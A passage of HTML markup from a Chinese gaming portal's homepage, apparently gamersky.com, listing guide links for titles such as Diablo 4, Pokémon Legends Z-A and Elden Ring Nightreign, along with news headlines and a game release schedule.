  <img height="108" data-src="https://img1.gamersky.com/image2025/12/20251219_gmy_665_4/1.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif">
  <div class="con">
  <div class="tit"><a class="countHit" target="_blank" href="https://www.gamersky.com/z/diablo4/" data-itemid="1462281">暗黑破坏神4国服</a>圣骑士，昂然崛起</div>
  <div class="like"><a class="countHit" target="_blank" href="https://www.gamersky.com/z/diablo4/handbook/" data-itemid="1462281">攻略</a>：
  <a class="t countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2054989.shtml" data-itemid="1462281">新增玩法介绍</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2054992.shtml" data-itemid="1462281">新暗金装备效果</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2058588.shtml" data-itemid="1462281">圣骑士电塔流开荒</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2059682.shtml" data-itemid="1462281">圣骑士双热爽刷流</a></div>
  <div class="like">　　　
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2059643.shtml" data-itemid="1462281">职业强度分析</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2058604.shtml" data-itemid="1462281">圣骑士技能效果</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2059216.shtml" data-itemid="1462281">圣骑士万剑归宗流</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2059813.shtml" data-itemid="1462281">圣骑士天堂之拳流</a></div>
  <div class="tag">
  <div class="tag1">标签：
  <a class="countHit" target="_blank" href="https://ku.gamersky.com/sp/0-0-0-8618-0-0.html" data-itemid="1462281">刷宝</a> |
  <a class="countHit" target="_blank" href="https://ku.gamersky.com/sp/0-0-0-84-0-0.html" data-itemid="1462281">角色扮演</a></div>
  <div class="tag2">上市：12月12日</div>
  <div class="tag3">
  <a class="countHit" target="_blank" href="https://ku.gamersky.com/2018/diablo-4/" data-itemid="1462281">众评</a> |
  <a class="zq countHit" target="_blank" href="https://www.gamersky.com/z/diablo4/" data-itemid="1462281">进入专区</a></div>
  </div>
  </div>
  <a class="links countHit" target="_blank" href="https://www.gamersky.com/z/diablo4/" data-itemid="1462281"></a>
  </li>
  <li>
  <img height="108" data-src="https://img1.gamersky.com/image2025/12/20251211_gmy_665_2/2.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif">
  <div class="con">
  <div class="tit"><a class="countHit" target="_blank" href="https://www.gamersky.com/z/pokemonlz/" data-itemid="1462281">宝可梦传说：Z-A 超次元爆涌DLC</a>神秘扭洞中的异次元</div>
  <div class="like"><a class="countHit" target="_blank" href="https://www.gamersky.com/z/pokemonlz/handbook/" data-itemid="1462281">攻略</a>：
  <a class="t countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2057168.shtml" data-itemid="1462281">全任务图文攻略</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2056967.shtml" data-itemid="1462281">异次元探索指南</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2057413.shtml" data-itemid="1462281">异次元密阿雷图鉴</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2056735.shtml" data-itemid="1462281">新增Mega种族值</a></div>
  <div class="like">　　　
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2056578.shtml" data-itemid="1462281">主线全流程视频</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2056799.shtml" data-itemid="1462281">甜甜圈制作方法</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2056517.shtml" data-itemid="1462281">宝石御三家进化石</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202506/1939100.shtml" data-itemid="1462281">购买指南</a></div>
  <div class="tag">
  <div class="tag1">标签：
  <a class="countHit" target="_blank" href="https://ku.gamersky.com/sp/0-0-0-64-0-0.html" data-itemid="1462281">冒险</a> |
  <a class="countHit" target="_blank" href="https://ku.gamersky.com/sp/0-0-0-84-0-0.html" data-itemid="1462281">角色扮演</a></div>
  <div class="tag2">上市：12月10日</div>
  <div class="tag3">
  <a class="countHit" target="_blank" href="https://ku.gamersky.com/2025/pokemonlz/" data-itemid="1462281">众评</a> |
  <a class="zq countHit" target="_blank" href="https://www.gamersky.com/z/pokemonlz/" data-itemid="1462281">进入专区</a></div>
  </div>
  </div>
  <a class="links countHit" target="_blank" href="https://www.gamersky.com/z/pokemonlz/" data-itemid="1462281"></a>
  </li>
  <li>
  <img height="108" data-src="https://img1.gamersky.com/image2025/12/20251204_gmy_665_8/2.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif">
  <div class="con">
  <div class="tit"><a class="countHit" target="_blank" href="https://www.gamersky.com/z/octopath-traveler-0/" data-itemid="1462281">八方旅人0</a>启程吧，踏上你所创造的故事之旅</div>
  <div class="like"><a class="countHit" target="_blank" href="https://www.gamersky.com/z/octopath-traveler-0/handbook/" data-itemid="1462281">攻略</a>：
  <a class="t countHit" target="_blank" href="https://www.gamersky.com/handbook/202511/2049773.shtml" data-itemid="1462281">全收集图文攻略</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2053118.shtml" data-itemid="1462281">新手入门指南</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2053700.shtml" data-itemid="1462281">野外探索指南</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2053627.shtml" data-itemid="1462281">野外怪物弱点</a></div>
  <div class="like">　　　
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2053100.shtml" data-itemid="1462281">全支线任务攻略</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2053092.shtml" data-itemid="1462281">城镇探索指南</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2053089.shtml" data-itemid="1462281">角色招募条件</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202508/1971388.shtml" data-itemid="1462281">购买指南</a></div>
  <div class="tag">
  <div class="tag1">标签：
  <a class="countHit" target="_blank" href="https://ku.gamersky.com/sp/0-0-0-1504-0-0.html" data-itemid="1462281">日系角色扮演</a> |
  <a class="countHit" target="_blank" href="https://ku.gamersky.com/sp/0-0-0-210-0-0.html" data-itemid="1462281">剧情丰富</a></div>
  <div class="tag2">上市：12月4日</div>
  <div class="tag3">
  <a class="countHit" target="_blank" href="https://ku.gamersky.com/2025/octopath-traveler-0/" data-itemid="1462281">众评</a> |
  <a class="zq countHit" target="_blank" href="https://www.gamersky.com/z/octopath-traveler-0/" data-itemid="1462281">进入专区</a></div>
  </div>
  </div>
  <a class="links countHit" target="_blank" href="https://www.gamersky.com/z/octopath-traveler-0/" data-itemid="1462281"></a>
  </li>
  <li>
  <img height="108" data-src="https://img1.gamersky.com/image2025/12/20251204_gmy_665_8/1.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif">
  <div class="con">
  <div class="tit"><a class="countHit" target="_blank" href="https://www.gamersky.com/z/elden-ring-nightreign/" data-itemid="1462281">艾尔登法环：黑夜君临DLC</a>新角色、新头目、新地形</div>
  <div class="like"><a class="countHit" target="_blank" href="https://www.gamersky.com/z/elden-ring-nightreign/handbook/" data-itemid="1462281">攻略</a>：
  <a class="t countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2054093.shtml" data-itemid="1462281">角色任务图文攻略</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2054003.shtml" data-itemid="1462281">新增角色解锁</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2054146.shtml" data-itemid="1462281">敌人盾反招式整理</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2053788.shtml" data-itemid="1462281">新增遗物词条</a></div>
  <div class="like">　　　
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2053886.shtml" data-itemid="1462281">剧情流程实况视频</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2054109.shtml" data-itemid="1462281">新增角色配装</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202512/2054018.shtml" data-itemid="1462281">新地形金宝箱点位</a> |
  <a class="w countHit" target="_blank" href="https://www.gamersky.com/handbook/202503/1899569.shtml" data-itemid="1462281">购买指南</a></div>
  <div class="tag">
  <div class="tag1">标签：
  <a class="countHit" target="_blank" href="https://ku.gamersky.com/sp/0-0-0-1028-0-0.html" data-itemid="1462281">黑暗</a> |
  <a class="countHit" target="_blank" href="https://ku.gamersky.com/sp/0-0-0-5497-0-0.html" data-itemid="1462281">类魂系列</a></div>
  <div class="tag2">上市：12月4日</div>
  <div class="tag3">
  <a class="countHit" target="_blank" href="https://ku.gamersky.com/2024/elden-ring-nightreign/" data-itemid="1462281">众评</a> |
  <a class="zq countHit" target="_blank" href="https://www.gamersky.com/z/elden-ring-nightreign/" data-itemid="1462281">进入专区</a></div>
  </div>
  </div>
  <a class="links countHit" target="_blank" href="https://www.gamersky.com/z/elden-ring-nightreign/" data-itemid="1462281"></a>
  </li>
</ul>
            <div class="Mid3R_L">
                <div class="Mid3RLnav lx0">
                    <a href="javascript:;" class="cur">游戏资讯</a>
                    <a href="javascript:;">攻略大全</a>
                    <a href="javascript:;">单机下载</a>
                </div>
                <ul class="Mid3RLpic_txt block">
                    
                
              
                    
                    <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078680.shtml" title="老外自制PS5手柄狗狗磨牙玩具 网友:真是个馊主意！" target="_blank">老外自制PS5手柄狗狗磨牙玩具 网友:真是个馊主意！</a></div><div class="time">01-20</div></li>
                    
                    <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078677.shtml" title="亚马逊Luna会员免费领3A！《杀出重围》等你领" target="_blank">亚马逊Luna会员免费领3A！《杀出重围》等你领</a></div><div class="time">01-20</div></li>
                    
                    <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078671.shtml" title="1000架无人机，把阿拉德搬进了西安的夜空" target="_blank">1000架无人机，把阿拉德搬进了西安的夜空</a></div><div class="time">01-20</div></li>
                    
                    <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078668.shtml" title="最没用功能？玩家直言《2077》不需要快速传送" target="_blank">最没用功能？玩家直言《2077》不需要快速传送</a></div><div class="time">01-20</div></li>
                    
                    <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078667.shtml" title="外网炸锅？Steam新规默许AI提效引热议" target="_blank">外网炸锅？Steam新规默许AI提效引热议</a></div><div class="time">01-20</div></li>
                    
                    <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078649.shtml" title="日活仍超10万？《博德3》发布两年半热度不减" target="_blank">日活仍超10万？《博德3》发布两年半热度不减</a></div><div class="time">01-20</div></li>
                    
                </ul>
                <ul class="Mid3RLpic_txt none">
                    
                
              
                    
                    <li class="li3"><div class="txt"><a href="https://www.gamersky.com/handbook/202601/2078672.shtml" title="《明日方舟：终末地》公测角色强度排行榜" target="_blank">
                      <font class='tc'>《明日方舟：终末地》公测角色强度排行榜</font>
                    </a></div><div class="time">01-20</div></li>
                    
                    <li class="li3"><div class="txt"><a href="https://www.gamersky.com/handbook/202601/2078664.shtml" title="《碧蓝航线》主线16图通关配置推荐" target="_blank">
                      <font class='tc'>《碧蓝航线》主线16图通关配置推荐</font>
                    </a></div><div class="time">01-20</div></li>
                    
                    <li class="li3"><div class="txt"><a href="https://www.gamersky.com/handbook/202601/2078662.shtml" title="《三国志战略版》藏器待时效果详解" target="_blank">《三国志战略版》藏器待时效果详解</a></div><div class="time">01-20</div></li>
                    
                    <li class="li3"><div class="txt"><a href="https://www.gamersky.com/handbook/202601/2078658.shtml" title="《逆战：未来》黑暗复活节全BOSS躲避技巧" target="_blank">《逆战：未来》黑暗复活节全BOSS躲避技巧</a></div><div class="time">01-20</div></li>
                    
                    <li class="li3"><div class="txt"><a href="https://www.gamersky.com/handbook/202601/2078657.shtml" title="《三国志战略版》汉焰长明剧本阵容天梯表" target="_blank">
                      <font class='tc'>《三国志战略版》汉焰长明剧本阵容天梯表</font>
                    </a></div><div class="time">01-20</div></li>
                    
                    <li class="li3"><div class="txt"><a href="https://www.gamersky.com/handbook/202601/2078656.shtml" title="《碧蓝航线》葡萄特饮加成解析" target="_blank">《碧蓝航线》葡萄特饮加成解析</a></div><div class="time">01-20</div></li>
                    
                </ul>
                <ul class="Mid3RLpic_txt none">
                    
                
              
                    
                    <li class="li3"><div class="txt"><a href="https://down.gamersky.com/pc/202601/2078363.shtml" title="《Construction Simulator 3》官方中文版下载" target="_blank">《Construction Simulator 3》官方中文版下载</a></div><div class="time">01-20</div></li>
                    
                    <li class="li3"><div class="txt"><a href="https://down.gamersky.com/pc/202601/2078362.shtml" title="《CARNEDGE》官方正版下载" target="_blank">《CARNEDGE》官方正版下载</a></div><div class="time">01-20</div></li>
                    
                    <li class="li3"><div class="txt"><a href="https://down.gamersky.com/pc/202601/2078360.shtml" title="《东京都市谜案特搜事件簿》官方中文版下载" target="_blank">《东京都市谜案特搜事件簿》官方中文版下载</a></div><div class="time">01-20</div></li>
                    
                    <li class="li3"><div class="txt"><a href="https://down.gamersky.com/pc/202601/2078357.shtml" title="《Amenti》官方正版下载" target="_blank">《Amenti》官方正版下载</a></div><div class="time">01-20</div></li>
                    
                    <li class="li3"><div class="txt"><a href="https://down.gamersky.com/pc/202601/2078353.shtml" title="《Bambas!》官方中文版下载" target="_blank">《Bambas!》官方中文版下载</a></div><div class="time">01-20</div></li>
                    
                    <li class="li3"><div class="txt"><a href="https://down.gamersky.com/pc/202601/2078352.shtml" title="《锈湖：天堂岛》官方中文版下载" target="_blank">《锈湖：天堂岛》官方中文版下载</a></div><div class="time">01-20</div></li>
                    
                </ul>

                <div class="Midtit"><div class="tit">精彩栏目</div><div class="more"></div></div>
                <div class="ui-topic">
<div class="ui-list"><a class="ui-item is-active countHit" target="_blank" href="https://www.gamersky.com/news/202407/1790903.shtml">
<div class="img1"><img src="https://imgs.gamersky.com/upimg/new_preview/2024/07/23/origin_202407231727334909.jpg">
<div class="mk">差评超三国杀，EA这回玩儿脱了？</div>
</div>
<div class="img2"><img src="https://imgs.gamersky.com/upimg/new_preview/2024/07/23/origin_202407231727334909.jpg">
<div class="mk">差评超三国杀，EA这回玩儿脱了？</div>
</div>
</a><a class="ui-item countHit" target="_blank" href="https://www.gamersky.com/news/202407/1790158.shtml">
<div class="img1"><img src="https://imgs.gamersky.com/upimg/new_preview/2024/07/23/origin_202407231747002384.jpg">
<div class="mk">凭啥囚犯坐牢能打游戏</div>
</div>
<div class="img2"><img src="https://imgs.gamersky.com/upimg/new_preview/2024/07/23/origin_202407231747002384.jpg">
<div class="mk">凭啥囚犯坐牢能打游戏</div>
</div>
</a><a class="ui-item countHit" target="_blank" href="https://www.gamersky.com/news/202407/1790497.shtml">
<div class="img1"><img src="https://imgs.gamersky.com/upimg/new_preview/2024/07/23/origin_202407231746413693.jpg">
<div class="mk">我们把您老婆弄漏气了</div>
</div>
<div class="img2"><img src="https://imgs.gamersky.com/upimg/new_preview/2024/07/23/origin_202407231746413693.jpg">
<div class="mk">我们把您老婆弄漏气了</div>
</div>
</a></div>
</div>
            </div><!--Mid3R_L end-->
            <div class="Mid3R_R">
                <div class="Midtit"><div class="tit">游戏发售表</div><div class="more"><a class="FSBurl" href="http://ku.gamersky.com/release/" target="_blank">更多>></a></div></div>
                <div class="fsbtit">
                    <div class="name">游戏名称</div>
                    <div class="time">时间</div>
                    <div class="type">类型</div>
                    <div class="form">平台</div>
                </div>
                <ul class="fsbList">
                    
                
              
                    
                    <li>
                        <div class="name"><a target="_blank" href="https://www.gamersky.com/z/reanimal/">REANIMAL</a></div>
                        <div class="time">02-13</div>
                        <div class="type">AVG</div>
                        <div class="form"><span class="plts" tit="PC/PS5/NS2/XSX"></span></div>
                    </li>
                    
                    <li>
                        <div class="name"><a target="_blank" href="https://www.gamersky.com/z/yakuza-kiwami-3/">如龙极3/外传</a></div>
                        <div class="time">02-12</div>
                        <div class="type">ACT</div>
                        <div class="form"><span class="plts" tit="PC/PS5/NS2/PS4/XSX"></span></div>
                    </li>
                    
                    <li>
                        <div class="name"><a target="_blank" href="https://www.gamersky.com/z/rw3/">仁王3</a></div>
                        <div class="time">02-06</div>
                        <div class="type">RPG</div>
                        <div class="form"><span class="plts" tit="PC/PS5"></span></div>
                    </li>
                    
                    <li>
                        <div class="name"><a target="_blank" href="https://www.gamersky.com/z/codevein2/">噬血代码2</a></div>
                        <div class="time">01-30</div>
                        <div class="type">ARPG</div>
                        <div class="form"><span class="plts" tit="PC/PS5/XSX"></span></div>
                    </li>
                    
                    <li>
                        <div class="name"><a target="_blank" href="https://www.gamersky.com/z/arknights-endfield/">明日方舟终末地</a></div>
                        <div class="time">01-22</div>
                        <div class="type">RPG</div>
                        <div class="form"><span class="plts" tit="PC/PS5/Android/iOS"></span></div>
                    </li>
                    
                    
                
              
                    
                    <li>
                        <div class="name"><a target="_blank" href="https://www.gamersky.com/z/starrupture/">星际裂变</a></div>
                        <div class="time">01-06</div>
                        <div class="type">ACT</div>
                        <div class="form"><span class="plts" tit="PC"></span></div>
                    </li>
                    
                    <li>
                        <div class="name"><a target="_blank" href="https://www.gamersky.com/z/pioner/">荒原先驱</a></div>
                        <div class="time">12-16</div>
                        <div class="type">FPS</div>
                        <div class="form"><span class="plts" tit="PC"></span></div>
                    </li>
                    
                    <li>
                        <div class="name"><a target="_blank" href="https://www.gamersky.com/z/octopath-traveler-0/">八方旅人0</a></div>
                        <div class="time">12-04</div>
                        <div class="type">RPG</div>
                        <div class="form"><span class="plts" tit="PC/PS5/NS2/PS4/XSX/Switch"></span></div>
                    </li>
                    
                    <li>
                        <div class="name"><a target="_blank" href="https://www.gamersky.com/z/metroid-prime/">银河战士Prime 4：超越</a></div>
                        <div class="time">12-04</div>
                        <div class="type">ACT</div>
                        <div class="form"><span class="plts" tit="NS2/Switch"></span></div>
                    </li>
                    
		</ul>
            </div><!--Mid3R_R end-->
        </div><!--Mid3_R end-->
    </div><!--Mid3 end-->
    <!--通栏广告-->
    <div id="adscontainer_banner_new_middle_index_1060_1"></div>

    <!-- 网络游戏 -->
    <div class="Mid4" id="Index_Mid4">
        <div class="Mtit lx1">
            <div class="tit pr_wlyx"><a href="https://ol.gamersky.com/" target="_blank"><span class="tt3">网络</span><span class="tt3">游戏</span></a></div>
            <div class="like">
                <a href="http://esports.gamersky.com/" target="_blank">电子竞技</a>
                <span>|</span>
                <a href="https://ol.gamersky.com/news/game/" target="_blank">游戏资讯</a>
                <span>|</span>
                <a href="https://ol.gamersky.com/news/inds/" target="_blank">产业观察</a>
                <span>|</span>
                <a href="https://www.gamersky.com/review/ol/" target="_blank">试玩评测</a>
                <span>|</span>
                <a href="https://ol.gamersky.com/news/features/" target="_blank">杂谈趣闻</a>
            </div>
        </div>
        <div class="Mid4_L">
            <div class="Midtit"><div class="tit">热点推荐</div><div class="more"></div></div>
            <div class="Mid3Limg"><a target="_blank" height="190" href="https://ol.gamersky.com/news/202601/2074711.shtml"><img src="https://img1.gamersky.com/upimg/pic/2026/01/13/origin_202601131431156377.jpg" width="385" height="190">
<div class="border"></div>
<div class="mask mk3"></div>
<div class="txt">《街头篮球》UNKNOWN&黑洞会师胜者组决赛
</div>
</a></div>
            <ul class="Mid3Lpic_txt">
                
                
              
                
                <li><div class="tit"><a href="https://ol.gamersky.com/news/202601/2073077.shtml" title="罗卡的直播日程表S3更新 《街头篮球》1月8日版本预告" target="_blank">罗卡的直播日程表S3更新 《街头篮球》1月8日版本预告</a></div><div class="img"><a target="_blank" title="罗卡的直播日程表S3更新 《街头篮球》1月8日版本预告" href="https://ol.gamersky.com/news/202601/2073077.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/09/origin_b_202601091052258394.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="罗卡的直播日程表S3更新 《街头篮球》1月8日版本预告"  width="130" height="73" class="pe_u_thumb" border="0">
            <div class="border"></div></a></div><div class="txt">《街头篮球》全新版本将于1.8正式上线，罗卡的直播日程表S3迎来更新，一起来挑战FS抓娃娃机吧！</div></li>
                
                <li><div class="tit"><a href="https://www.gamersky.com/news/202601/2072118.shtml" title="经典地图变为雪地激战？《PUBG》还有新活儿！" target="_blank">经典地图变为雪地激战？《PUBG》还有新活儿！</a></div><div class="img"><a target="_blank" title="经典地图变为雪地激战？《PUBG》还有新活儿！" href="https://www.gamersky.com/news/202601/2072118.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/07/origin_202601071611036857.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="经典地图变为雪地激战？《PUBG》还有新活儿！"  width="130" height="73" class="pe_u_thumb" border="0">
            <div class="border"></div></a></div><div class="txt">雪地战场作战，要考虑的因素远远不止“防寒”！</div></li>
                
                <li><div class="tit"><a href="https://ol.gamersky.com/news/202512/2069336.shtml" title="《天下贰·经典版》公测定档1月9日" target="_blank">《天下贰·经典版》公测定档1月9日</a></div><div class="img"><a target="_blank" title="《天下贰·经典版》公测定档1月9日" href="https://ol.gamersky.com/news/202512/2069336.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2025/12/31/origin_b_202512311635226112.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="《天下贰·经典版》公测定档1月9日"  width="130" height="73" class="pe_u_thumb" border="0">
            <div class="border"></div></a></div><div class="txt">《天下贰·经典版》公测定档——2026年1月9日12:00!也就是说，还有10天，《天下贰·经典版》就将和全体少侠正式见面!</div></li>
                
            </ul>
        </div><!--Mid4_L end-->
        <div class="Mid4_L">
            <div class="Midtit"><div class="tit">新游情报</div><div class="more"><a target="_blank" href="https://ol.gamersky.com/news/">更多>></a></div></div>
            <ul class="Mid4Lpic_txt">
                <li class="pic"><div class="img"><a target="_blank" href="https://www.gamersky.com/news/202507/1959770.shtml"><img width="90" height="50" src="https://img1.gamersky.com/upimg/pic/2025/07/11/origin_202507111708082747.png
"></a></div>
<div class="tit"><a title="" target="_blank" href="https://www.gamersky.com/news/202507/1959770.shtml"> BW2025《归环》展台真“上头</a></div>
<div class="tag"><a target="_blank" href="https://www.gamersky.com/news/202404/1732482.shtml">《魔兽》VR Mod上线</a> | <a target="_blank" href="https://www.gamersky.com/news/202404/1732466.shtml">《FF14》画面升级宣传片</a></div></li>
                
                
              
                
                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2076670.shtml" title="1月20日见！UGA游戏大赏2025线下颁奖典礼落地上海" target="_blank">1月20日见！UGA游戏大赏2025线下颁奖典礼落地上海</a></div><div class="time">01-16</div></li>
                
                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2076072.shtml" title="国产新MMO首测招募开始！虚幻5打造欧式古风世界" target="_blank">国产新MMO首测招募开始！虚幻5打造欧式古风世界</a></div><div class="time">01-15</div></li>
                
                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2073796.shtml" title="群雄逐鹿！2026年的游戏界情报汇总：全是大动作" target="_blank">群雄逐鹿！2026年的游戏界情报汇总：全是大动作</a></div><div class="time">01-11</div></li>
                
                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2072978.shtml" title="媒体分析下一代主机不会轻易发布！原因竟是AI？" target="_blank">媒体分析下一代主机不会轻易发布！原因竟是AI？</a></div><div class="time">01-09</div></li>
                
                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2071883.shtml" title="帧数暴涨！外媒评测DLSS4.5：帧生成技术大进步！" target="_blank">帧数暴涨！外媒评测DLSS4.5：帧生成技术大进步！</a></div><div class="time">01-07</div></li>
                
                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2069631.shtml" title="你知道吗：2026年是这~么多游戏的整数周年！" target="_blank">你知道吗：2026年是这~么多游戏的整数周年！</a></div><div class="time">01-01</div></li>
                
                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202511/2052159.shtml" title="10%氪金玩家撑起市场 免费游戏市场超1.36万亿元！" target="_blank">10%氪金玩家撑起市场 免费游戏市场超1.36万亿元！</a></div><div class="time">11-29</div></li>
                
                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202511/2048314.shtml" title="网易公布第三季度财报：营收284亿元 净利润95亿元" target="_blank">网易公布第三季度财报：营收284亿元 净利润95亿元</a></div><div class="time">11-20</div></li>
                
            </ul>
            <div class="Midtit">
                <div class="tit">专区推荐</div>
                <div class="more"><a target="_blank" href="https://www.gamersky.com/handbook/202208/1512031.shtml">永劫无间火罗国宝窟位置</a> | <a target="_blank" href="https://ol.gamersky.com/z/ff14/gl/202207/1502848.shtml">FF14边狱之章零式3层</a></div>
            </div>
            <ul class="Mid4Lpic_txt">
                
                
              
                
                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/zhuanti/danjiyx2025/" title="2025年好玩单机游戏大全 好玩的单机游戏合集" target="_blank">2025年好玩单机游戏大全 好玩的单机游戏合集</a></div><div class="time">03-17</div></li>
                
                <li class="li3"><div class="txt"><a href="https://ol.gamersky.com/gl/202502/1886492.shtml" title="《仙剑世界》白藏养成攻略" target="_blank">《仙剑世界》白藏养成攻略</a></div><div class="time">02-19</div></li>
                
                <li class="li3"><div class="txt"><a href="https://ol.gamersky.com/gl/202502/1886458.shtml" title="《仙剑世界》谢沧行一图流养成攻略" target="_blank">《仙剑世界》谢沧行一图流养成攻略</a></div><div class="time">02-19</div></li>
                
                <li class="li3"><div class="txt"><a href="https://ol.gamersky.com/gl/202501/1877048.shtml" title="《诛仙世界》九幽妖树逃课打法分享" target="_blank">《诛仙世界》九幽妖树逃课打法分享</a></div><div class="time">01-25</div></li>
                
                <li class="li3"><div class="txt"><a href="https://ol.gamersky.com/gl/202501/1874686.shtml" title="《诛仙世界》邪宗天罚隐藏宝箱位置分享" target="_blank">《诛仙世界》邪宗天罚隐藏宝箱位置分享</a></div><div class="time">01-21</div></li>
                
                <li class="li3"><div class="txt"><a href="https://ol.gamersky.com/gl/202501/1873753.shtml" title="《诛仙世界》青云山麓隐藏众生百态位置分享" target="_blank">《诛仙世界》青云山麓隐藏众生百态位置分享</a></div><div class="time">01-19</div></li>
                
                <li class="li3"><div class="txt"><a href="https://ol.gamersky.com/gl/202501/1871953.shtml" title="《诛仙世界》汐灵汐PVE养成攻略" target="_blank">《诛仙世界》汐灵汐PVE养成攻略</a></div><div class="time">01-15</div></li>
                
                <li class="li3"><div class="txt"><a href="https://ol.gamersky.com/gl/202501/1871413.shtml" title="《诛仙世界》渡厄炼血堂林峰打法分享" target="_blank">《诛仙世界》渡厄炼血堂林峰打法分享</a></div><div class="time">01-14</div></li>
                
                <li class="li3"><div class="txt"><a href="https://ol.gamersky.com/gl/202501/1870331.shtml" title="《诛仙世界》年老大打法详解" target="_blank">《诛仙世界》年老大打法详解</a></div><div class="time">01-12</div></li>
                
            </ul>
            <!-- <div class="Midtit"><div class="tit">精彩视频</div><div class="more"></div></div>
            <div class="Mid3RLpic"><a class="img1 countHit" target="_blank" href="https://ol.gamersky.com/news/201809/1098427.shtml" data-itemid="1145897"><img width="125" height="160" src="https://imgs.gamersky.com/upimg/2018/201809121003012438.jpg">
<div pr_cg="" sign=""></div>
<div class="border"></div>
<div class="mask mk2"></div>
<div class="play"></div>
<div class="txt">LOL奥德赛皮肤演示</div>
</a><a class="img2 countHit" target="_blank" href="https://www.gamersky.com/handbook/201809/1098699.shtml" data-itemid="1145897"><img width="125" height="78" src="https://imgs.gamersky.com/upimg/2018/201809121011445121.jpg">
<div class="border"></div>
<div class="mask mk2"></div>
<div class="play"></div>
<div class="txt">《堡垒之夜》爆笑短片</div>
</a><a class="img2 countHit" target="_blank" href="https://ol.gamersky.com/news/201809/1098702.shtml" data-itemid="1145897"><img width="125" height="78" src="https://imgs.gamersky.com/upimg/2018/201809121014438202.jpg">
<div class="border"></div>
<div class="mask mk2"></div>
<div class="play"></div>
<div class="txt">龙之队全明星记录</div>
</a><a class="img3 countHit" target="_blank" href="https://ol.gamersky.com/news/201809/1098341.shtml" data-itemid="1145897"><img width="255" height="77" src="https://imgs.gamersky.com/upimg/2018/201809121005335131.jpg">
<div class="border"></div>
<div class="mask mk2"></div>
<div class="play"></div>
<div class="txt">《英雄联盟》新动画短片公布</div>
</a></div> -->
        </div><!--Mid4_L end-->
        <div class="Mid4_R">
            <div class="Midtit"><div class="tit">新游试玩</div><div class="more"></div></div>
            <ul class="XYQZ">
  <li>
  <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202309/1643130.shtml"><img width="99" height="55" src="https://imgs.gamersky.com/upimg/new_preview/2023/09/08/origin_202309081440181143.jpg">
  <div class="border"></div>
  </a></div>
  <div class="con">
  <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202309/1643130.shtml">《重生边缘》游民试玩 肉鸽配刷子体验如何？</a></div>
  <div class="txt">肉鸽•刷宝•合作</div>
  </div>
  </li>
  <li>
  <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202307/1621712.shtml"><img width="99" height="55" src="https://imgs.gamersky.com/upimg/new_preview/2023/07/20/origin_202307201501175963.jpg">
  <div class="border"></div>
  </a></div>
  <div class="con">
  <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202307/1621712.shtml">《命运方舟》国服试玩 波澜壮阔的幻想史诗</a></div>
